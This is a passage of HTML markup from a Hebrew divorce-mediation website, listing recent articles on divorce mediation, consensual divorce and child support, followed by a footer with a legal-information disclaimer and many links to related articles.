				<div class="elementor-element elementor-element-595671a elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="595671a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-6434 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.divorce-nice.com/2025/11/23/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%a1%d7%99%d7%99%d7%9d-%d7%a0%d7%99%d7%a9%d7%95%d7%90/" >
				גישור גירושין &#8211; הדרך הנכונה לסיים נישואים בחוכמה			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>גישור גירושין בישראל – הדרך הנכונה לסיים נישואין בחוכמה ובכבוד גירושין הם אחד האירועים המורכבים ביותר בחייו של אדם. לצד סערה רגשית, זוגות נאלצים להתמודד</p>
		</div>
					<a class="elementor-post__read-more" href="https://www.divorce-nice.com/2025/11/23/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%a1%d7%99%d7%99%d7%9d-%d7%a0%d7%99%d7%a9%d7%95%d7%90/" >
				קרא עוד »			</a>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6432 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.divorce-nice.com/2025/11/22/%d7%94%d7%93%d7%95%d7%a8-%d7%94%d7%97%d7%93%d7%a9-%d7%a9%d7%9c-%d7%94%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%912025/" >
				הדור החדש של הגירושין ב2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>הדור החדש של הגירושין: איך נראים גירושין בישראל 2025 בעשור האחרון חוו משפחות רבות תהליכי גירושין. זה לא סוד שכשארוע הגירושין מתרחש המשפחה עוברת טלטלות</p>
		</div>
					<a class="elementor-post__read-more" href="https://www.divorce-nice.com/2025/11/22/%d7%94%d7%93%d7%95%d7%a8-%d7%94%d7%97%d7%93%d7%a9-%d7%a9%d7%9c-%d7%94%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%912025/" >
				קרא עוד »			</a>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6427 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.divorce-nice.com/2025/11/21/%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%99%d7%9c%d7%93%d7%99%d7%9d-2025-%d7%9e%d7%94-%d7%94%d7%9e%d7%a9%d7%9e%d7%a2%d7%95%d7%aa-%d7%a9%d7%9c-%d7%a1%d7%9e%d7%9b%d7%95%d7%aa-%d7%9e%d7%a7%d7%91%d7%99/" >
				מזונות ילדים 2025: מה המשמעות של סמכות מקבילה בבתי הדין הרבניים?			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>הרחבת סמכויות בתי הדין הרבניים: מה באמת משתנה במזונות הילדים? הרחבת סמכויות בתי הדין הרבניים: מה באמת משתנה במזונות הילדים? הוראת השעה שאישרה לאחרונה הכנסת,</p>
		</div>
					<a class="elementor-post__read-more" href="https://www.divorce-nice.com/2025/11/21/%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%99%d7%9c%d7%93%d7%99%d7%9d-2025-%d7%9e%d7%94-%d7%94%d7%9e%d7%a9%d7%9e%d7%a2%d7%95%d7%aa-%d7%a9%d7%9c-%d7%a1%d7%9e%d7%9b%d7%95%d7%aa-%d7%9e%d7%a7%d7%91%d7%99/" >
				קרא עוד »			</a>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6424 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.divorce-nice.com/2025/11/14/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%a4%d7%aa%d7%a8%d7%95%d7%9f-%d7%97%d7%9b%d7%9d-%d7%9e%d7%94%d7%99%d7%a8-%d7%95%d7%90%d7%a0%d7%95%d7%a9%d7%99/" >
				גישור גירושים &#8211; פתרון חכם מהיר ואנושי			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>גישור גירושין – הפתרון החכם, המהיר והאנושי לסיום פרק הזוגיות בעשור האחרון הפך גישור גירושין לאחת הדרכים המבוקשות והיעילות ביותר לפתירת סכסוכי משפחה. יותר ויותר</p>
		</div>
					<a class="elementor-post__read-more" href="https://www.divorce-nice.com/2025/11/14/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%a4%d7%aa%d7%a8%d7%95%d7%9f-%d7%97%d7%9b%d7%9d-%d7%9e%d7%94%d7%99%d7%a8-%d7%95%d7%90%d7%a0%d7%95%d7%a9%d7%99/" >
				קרא עוד »			</a>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6378 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.divorce-nice.com/2025/09/02/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%91%d7%94%d7%a1%d7%9b%d7%9e%d7%94/" >
				גירושין בהסכמה – הפתרון החכם לפרידה			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>גירושין בהסכמה – הפתרון החכם לפרידה גירושין הם אחד התהליכים המורכבים והרגשיים ביותר בחיים. לצד הקושי האישי, נדרשים בני הזוג לקבל החלטות כבדות משקל בנוגע</p>
		</div>
					<a class="elementor-post__read-more" href="https://www.divorce-nice.com/2025/09/02/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%91%d7%94%d7%a1%d7%9b%d7%9e%d7%94/" >
				קרא עוד »			</a>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6370 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.divorce-nice.com/2025/08/30/%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%91%d7%94%d7%a1%d7%9b%d7%9e%d7%94-%d7%9c%d7%9e%d7%94-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%94%d7%95%d7%90-%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%97%d7%9b%d7%9e/" >
				גירושין בהסכמה: למה גישור הוא הדרך החכמה לפרק זוגיות			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>גירושין בהסכמה: למה גישור הוא הדרך החכמה לפרק זוגיות גירושין הם תהליך מורכב, רגיש ולעיתים גם מכאיב. לצד הקושי הרגשי של פרידה מבת או בן</p>
		</div>
					<a class="elementor-post__read-more" href="https://www.divorce-nice.com/2025/08/30/%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%91%d7%94%d7%a1%d7%9b%d7%9e%d7%94-%d7%9c%d7%9e%d7%94-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%94%d7%95%d7%90-%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%97%d7%9b%d7%9e/" >
				קרא עוד »			</a>
				</div>
				</article>
				</div>


		
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
				<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1024" class="elementor elementor-1024" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-f734377 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f734377" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-96edf91" data-id="96edf91" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-111a9ae elementor-widget elementor-widget-heading" data-id="111a9ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">מאמרים נוספים שיכולים לעניין אותך</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5aa0b72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5aa0b72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cd208c" data-id="6cd208c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-77086c8 elementor-widget elementor-widget-text-editor" data-id="77086c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h4 style="font-style: normal; color: #31909e; text-align: center; background-color: #f8fcfe;"><span style="font-size: 20px; font-style: normal; font-weight: 400; color: #3d3e42; font-family: FbReforma, Arial, sans-serif; letter-spacing: -0.8px; text-align: right; text-transform: none; background-color: #ffffff;">*כל האמור באתר זה הינו מידע כללי בלבד, אין לראות בו משום ייעוץ, אין להסתמך עליו והוא אינו מתיימר להחליף </span><br /><span style="font-size: 20px; font-style: normal; font-weight: 400; color: #3d3e42; font-family: FbReforma, Arial, sans-serif; letter-spacing: -0.8px; text-align: right; text-transform: none; background-color: #ffffff;">ייעוץ מקצועי ו/או משפטי ו/או ייעוץ פרטני על ידי גורם מתאים</span></h4>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c2d8418 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2d8418" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb0db0c" data-id="cb0db0c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aad2c14 elementor-widget elementor-widget-spacer" data-id="aad2c14" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e98b5e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e98b5e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6b4ec3a" data-id="6b4ec3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bba4efe elementor-widget elementor-widget-text-editor" data-id="bba4efe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a style="font-size: 16px; background-color: #eff5f7;" href="https://www.divorce-nice.com/2020/10/28/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%95%d7%93%d7%99%d7%a2-%d7%a2%d7%9c-%d7%94%d7%a8%d7%a6%d7%95%d7%9f-%d7%9c%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9c%d7%a6%d7%93-%d7%94%d7%a9%d7%a0%d7%99/" target="_blank" rel="noopener"><b>איך להודיע על הרצון להתגרש לצד השני</b></a></p><p><a style="font-size: 16px; background-color: #eff5f7;" href="https://www.divorce-nice.com/2020/11/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%92%d7%99%d7%93-%d7%9c%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a9%d7%90%d7%aa%d7%9d-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" target="_blank" rel="noopener"><b>איך להודיע לילדים על ההחלטה להתגרש</b></a></p><p><a style="font-size: 16px; background-color: #eff5f7;" href="https://www.divorce-nice.com/2021/07/27/%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%90%d7%95-%d7%9c%d7%90-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%96%d7%95-%d7%94%d7%a9%d7%90%d7%9c%d7%94/" target="_blank" rel="noopener"><b>איך להחליט אם להתגרש או לא להתגרש</b></a></p><p><a href="https://www.divorce-nice.com/2021/06/18/%d7%94%d7%a1%d7%95%d7%93-%d7%94%d7%a0%d7%a1%d7%aa%d7%a8-%d7%9c%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%98%d7%95%d7%91/" target="_blank" rel="noopener"><b>הסודות הנסתרים לגירושים בטוב</b></a></p><p><a href="https://www.divorce-nice.com/2021/05/27/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9c%d7%94%d7%a4%d7%95%d7%9a-%d7%90%d7%aa-%d7%94%d7%9c%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%9c%d7%99%d7%9e%d7%95%d7%a0%d7%93/" target="_blank" rel="noopener"><b>איך הופכים גירושים מלימון ללימונדה</b></a></p><p><a href="https://www.divorce-nice.com/2021/04/29/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%9b%d7%95%d7%a0%d7%9f-%d7%9c%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>איך להתכונן לתהליך של גישור גירושין  </b></a></p><p><a href="https://www.divorce-nice.com/2021/01/07/%d7%90%d7%99%d7%9a-%d7%9c%d7%a0%d7%94%d7%9c-%d7%a0%d7%9b%d7%95%d7%9f-%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>איך לנהל נכון הליך גירושין</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a0%d7%9b%d7%95%d7%9f/" target="_blank" rel="noopener"><b>איך להתגרש נכון ברמה הרגשית</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/14/%d7%90%d7%9c-%d7%aa%d7%92%d7%a8%d7%9e%d7%95-%d7%9c%d7%a2%d7%a6%d7%9e%d7%9b%d7%9d-%d7%90%d7%aa-%d7%94%d7%a0%d7%96%d7%a7%d7%99%d7%9d-%d7%94%d7%90%d7%9c%d7%95-%d7%91%d7%9c%d7%99-%d7%9c%d7%94%d7%a8%d7%92/" target="_blank" rel="noopener"><b>הנזקים הלא מדוברים בהליכי גירושין</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/08/%d7%90%d7%99%d7%9a-%d7%a6%d7%95%d7%9c%d7%97%d7%99%d7%9d-%d7%97%d7%99%d7%9c%d7%95%d7%a7%d7%99-%d7%93%d7%a2%d7%95%d7%aa-%d7%9e%d7%95%d7%a8%d7%9b%d7%91%d7%99%d7%9d-%d7%a8%d7%92%d7%a9%d7%99%d7%aa-%d7%91/" target="_blank" rel="noopener"><b>איך צולחים חילוקי דעות בגירושין</b></a></p><p><a href="https://www.divorce-nice.com/2020/09/29/%d7%9c%d7%90%d7%99%d7%96%d7%94-%d7%96%d7%95%d7%92%d7%95%d7%aa-%d7%9e%d7%aa%d7%90%d7%99%d7%9d-%d7%aa%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>לאיזה זוגות מתאים גישור גירושין</b></a></p><p><a href="https://www.divorce-nice.com/2020/09/21/%d7%9e%d7%94-%d7%a2%d7%95%d7%a9%d7%99%d7%9d-%d7%9b%d7%a9%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9c%d7%90-%d7%9e%d7%a6%d7%9c%d7%99%d7%97/" target="_blank" rel="noopener"><b>מה עושים כשגישור גירושין לא מצליח</b></a></p><p><a href="https://www.divorce-nice.com/2021/11/16/%d7%90%d7%99%d7%9a-%d7%9c%d7%91%d7%97%d7%95%d7%a8-%d7%9e%d7%92%d7%a9%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%91%d7%97%d7%95%d7%9b%d7%9e%d7%94/" target="_blank" rel="noopener"><b>איך לבחור מגשר גירושין </b></a></p><p><a href="https://www.divorce-nice.com/2021/12/07/%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%9c%d7%99-%d7%9c%d7%a4%d7%92%d7%95%d7%a2-%d7%91%d7%99%d7%9c%d7%93%d7%99%d7%9d/" target="_blank" rel="noopener"><b>איך להתגרש בלי לפגוע בילדים</b></a></p><p><a href="https://www.divorce-nice.com/2021/11/27/%d7%a1%d7%99%d7%95%d7%a2-%d7%9b%d7%a1%d7%a4%d7%99-%d7%9c%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%9e%d7%94%d7%9e%d7%93%d7%99%d7%a0%d7%94/" target="_blank" rel="noopener"><b>סיוע של המדינה למתגרשים</b></a></p><p><b><a href="https://www.divorce-nice.com/2023/04/05/%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%97%d7%9b%d7%9d-%d7%95%d7%91%d7%9e%d7%94%d7%99%d7%a8%d7%95%d7%aa-%d7%94%d7%91%d7%96%d7%a7/">להתגרש חכם ובמהירות הבזק </a></b></p><p><b><a href="https://www.divorce-nice.com/2023/04/29/%d7%94%d7%a1%d7%9b%d7%9d-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%aa%d7%95%d7%9a-%d7%a9%d7%91%d7%95%d7%a2/">הסכם גירושין תוך שבוע</a></b></p><p><a href="https://www.divorce-nice.com/2023/08/27/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%a2%d7%9c-%d7%99%d7%93%d7%99-%d7%9e%d7%92%d7%a9%d7%a8-%d7%9e%d7%95%d7%a1%d7%9e%d7%9a/"><b>גישור גירושין על ידי מגשר מוסמך </b></a></p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b418566" data-id="b418566" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d9b7fb9 elementor-widget elementor-widget-text-editor" data-id="d9b7fb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.divorce-nice.com/2020/12/14/%d7%9e%d7%94-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9e%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/"><b><span style="background-color: #eff5f7;">אי</span><span style="font-size: 16px; background-color: #eff5f7;">ך להתגרש במינימום פגיעה בילדים</span></b></a></p><p><a style="font-size: 16px; background-color: #eff5f7;" href="https://www.divorce-nice.com/2021/09/13/%d7%94%d7%a1%d7%a4%d7%a8-%d7%a4%d7%a9%d7%95%d7%98-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a0%d7%9b%d7%95%d7%9f-%d7%91%d7%9e%d7%aa%d7%a0%d7%94/" target="_blank" rel="noopener"><b>הספר פשוט להתגרש נכון במתנה</b></a></p><p><a href="https://www.divorce-nice.com/2021/06/24/%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%aa%d7%99%d7%96%d7%94%d7%a8%d7%95-%d7%9e%d7%94%d7%a1%d7%9b%d7%a0%d7%95%d7%aa-%d7%94%d7%90%d7%9c%d7%95/" target="_blank" rel="noopener"><b>סכנות להיזהר מהם בתהליך גירושין</b></a></p><p><a href="https://www.divorce-nice.com/2021/06/02/%d7%94%d7%90%d7%9d-%d7%9b%d7%93%d7%90%d7%99-%d7%9c%d7%a2%d7%96%d7%95%d7%91-%d7%90%d7%aa-%d7%94%d7%91%d7%99%d7%aa-%d7%9c%d7%a4%d7%a0%d7%99-%d7%94%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>האם לעזוב את הבית בתהליך הגירושין</b></a></p><p><a href="https://www.divorce-nice.com/2021/05/15/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%91%d7%90%d7%9e%d7%aa-%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%93%d7%a2%d7%aa/" target="_blank" rel="noopener"><b>גישור גירושין -כל מה שבאמת צריך לדעת</b></a></p><p><a href="https://www.divorce-nice.com/2021/03/31/%d7%99%d7%a6%d7%a8-%d7%a0%d7%a7%d7%9e%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>כיצד להתמודד ביצר הנקמנות בגירושים</b></a></p><p><a href="https://www.divorce-nice.com/2020/12/28/%d7%94%d7%94%d7%91%d7%93%d7%9c%d7%99%d7%9d-%d7%91%d7%99%d7%9f-%d7%94%d7%a1%d7%93%d7%a8%d7%99-%d7%a8%d7%90%d7%99%d7%99%d7%94-%d7%9c%d7%96%d7%9e%d7%a0%d7%99-%d7%a9%d7%94%d7%95%d7%aa/" target="_blank" rel="noopener"><b>ההבדלים בין הסדרי ראייה לזמני שהות</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/22/%d7%94%d7%a1%d7%9b%d7%9d-%d7%94%d7%a9%d7%aa%d7%aa%d7%a4%d7%95%d7%aa-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%a9%d7%a4-2/" target="_blank" rel="noopener"><b>הסכם השתתפות בהליך גישור גירושין </b></a></p><p><a href="https://www.divorce-nice.com/2020/10/11/%d7%9b%d7%9e%d7%94-%d7%a2%d7%95%d7%9c%d7%94-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>כמה עולה להתגרש בגישור גירושין</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/08/%d7%a2%d7%a9%d7%a8%d7%aa-%d7%94%d7%99%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a9%d7%9c-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%a2%d7%9c-%d7%94%d7%9c%d7%99%d7%9a/" target="_blank" rel="noopener"><b>עשרת היתרונות של תהליך גישור גירושין </b></a></p><p><a href="https://www.divorce-nice.com/2020/09/21/%d7%94%d7%90%d7%9e%d7%aa-%d7%94%d7%a0%d7%a1%d7%aa%d7%a8%d7%aa-%d7%9e%d7%90%d7%97%d7%95%d7%a8%d7%99-%d7%94%d7%97%d7%9c%d7%98%d7%95%d7%aa-%d7%95%d7%a4%d7%a1%d7%a7%d7%99-%d7%93%d7%99%d7%9f-%d7%91%d7%91/" target="_blank" rel="noopener"><b>האמת הנסתרת מאחורי פסקי דין</b></a></p><p><a href="https://www.divorce-nice.com/2020/09/21/%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%a9%d7%9b%d7%a0%d7%a2-%d7%9c%d7%94%d7%92%d7%99%d7%a2-%d7%9c%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>כיצד לשכנע את הצד השני להגיע לגישור</b></a></p><p><a href="https://www.divorce-nice.com/2021/11/14/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%97%d7%95%d7%9b%d7%9e%d7%94/" target="_blank" rel="noopener"><b>איך להתגרש בחוכמה</b></a></p><p><a href="https://www.divorce-nice.com/2021/11/27/%d7%a1%d7%99%d7%95%d7%a2-%d7%9b%d7%a1%d7%a4%d7%99-%d7%9c%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%9e%d7%94%d7%9e%d7%93%d7%99%d7%a0%d7%94/" target="_blank" rel="noopener"><b>סיוע כספי למתגרשים מהמדינה</b></a></p><p><a href="https://www.divorce-nice.com/2021/12/29/%d7%91%d7%95%d7%97%d7%9f-%d7%9e%d7%a6%d7%99%d7%90%d7%95%d7%aa-%d7%9e%d7%a9%d7%a4%d7%98%d7%99%d7%aa-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>בוחן מציאות משפטית בהליך גישור גירושין</b></a></p><p><b><a href="https://www.divorce-nice.com/2023/04/12/%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%a1%d7%95%d7%93%d7%99%d7%aa-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%a9%d7%9c%d7%95%d7%9d/">הדרך הסודית להתגרש בשלום</a></b></p><p><b><a href="https://www.divorce-nice.com/2023/04/27/%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%94%d7%a1%d7%9b%d7%9d-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%94%d7%99%d7%a8-%d7%96%d7%95-%d7%94%d7%93%d7%a8%d7%9a/"> הדרך להסכם גירושין מהיר</a></b></p><p><b><a href="https://www.divorce-nice.com/2023/08/24/%d7%90%d7%99%d7%9a-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%a0%d7%9b%d7%95%d7%9f-%d7%9e%d7%93%d7%a8%d7%99%d7%9a-%d7%97%d7%95%d7%91%d7%94-%d7%9e%d7%aa%d7%a0%d7%94/">איך מתגרשים נכון &#8211; מדריך חובה מתנה</a></b></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e628dc7" data-id="e628dc7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f1a1c32 elementor-widget elementor-widget-text-editor" data-id="f1a1c32" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
